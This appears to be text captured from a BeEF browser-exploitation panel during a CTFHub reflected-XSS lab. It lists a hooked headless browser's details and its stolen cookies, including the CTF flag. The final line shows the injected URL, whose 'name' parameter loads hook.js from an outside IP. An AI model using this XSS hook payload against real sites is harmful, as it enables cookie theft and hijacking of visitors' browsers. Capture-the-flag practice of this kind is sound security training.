 Hooked Browsers
Online Browsers
Offline Browsers
challenge-6aa36a905f059197.sand
121.196.63.59
Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl No
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Sat May 30 2020 03:39:09 GMT+0000 (GMT)
browser.engine WebKit
browser.language en-US
browser.name.reported Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/70.0.3538.110 Safari/537.36
browser.platform Linux x86_64
browser.window.cookies flag=ctfhub{3a80c6590fe3924e334fab3e9c2ee2dbf93f86a8};
BEEFHOOK=SX2hNkoxWDsU6KqfSwPy4z1oQvfJ0nSZci85lvuhTCR2hjKFHcLJjisVEDPd0GAENdrOTkxtm6tMOHEI
browser.window.hostname challenge-6aa36a905f059197.sandbox.ctfhub.com
browser.window.hostport 10080
browser.window.origin http://challenge-6aa36a905f059197.sandbox.ctfhub.com:10080
browser.window.referrer Unknown
browser.window.size.height 600
browser.window.size.width 800
browser.window.title CTFHub 技能学习 | XSS Reflex
browser.window.uri http://challenge-6aa36a905f059197.sandbox.ctfhub.com:10080/?
name=%3Cscript%20src=%22http://45.63.54.77:3000/hook.js%22%20type=%22text/javascript%22%20%3E%3C/script%3E